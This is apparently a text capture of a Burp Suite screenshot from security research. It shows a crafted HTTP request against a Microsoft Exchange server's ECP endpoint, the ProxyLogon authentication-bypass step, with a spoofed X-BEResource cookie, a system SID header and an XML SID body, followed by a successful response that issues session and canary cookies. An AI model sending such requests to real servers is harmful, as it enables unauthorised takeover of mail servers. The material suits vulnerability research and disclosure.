 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to DEVCORE [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 6 × 7 × 8 × 10 × 11 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < ▼ > ▼ Target: https://
Request
Pretty Raw \n Actions
1 POST /ecp/x.skin HTTP/1.1
2 Host:
3 Cookie: X-BEResource=a]@ex01. :444/ecp/proxyLogon.ecp#~1;
4 Accept: text/html
5 msExchLogonMailbox: S-1-5-20
6 Content-Length: 88
7
8 <r at="NTLM" ln="orange">
<s t="0">
S-1-5-21-2774474661-4055587318-4293329093-1111
</s>
</r>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 241
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 request-id: e4b005df-1a86-4d5f-aeef-7b2d69e467de
5 X-CalculatedBETarget: ex01.2k16.dsu.tw
6 X-Content-Type-Options: nosniff
7 X-DiagInfo: EX01
8 X-BEServer: EX01
9 X-UA-Compatible: IE=10
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: ASP.NET_SessionId=d73c8114-5c44-43f2-bc58-f6b96eac4cbc;
path=/; secure; HttpOnly
12 Set-Cookie: msExchEcpCanary=
pYtP4L0e-kSTjBFUHbG-WeuOVmiusNgI9j8YmzBWW7dNkOxsw1n-SffaohCw10XC4aZZQXRSai
I.; path=/ecp
13 X-Powered-By: ASP.NET
14 X-FEServer: EX01
15 Date: Sat, 02 Jan 2021 12:43:59 GMT
16 Content-Length: 0
17
18
? Search... 0 matches
INSPECTOR
Done
589 bytes | 1,310 millis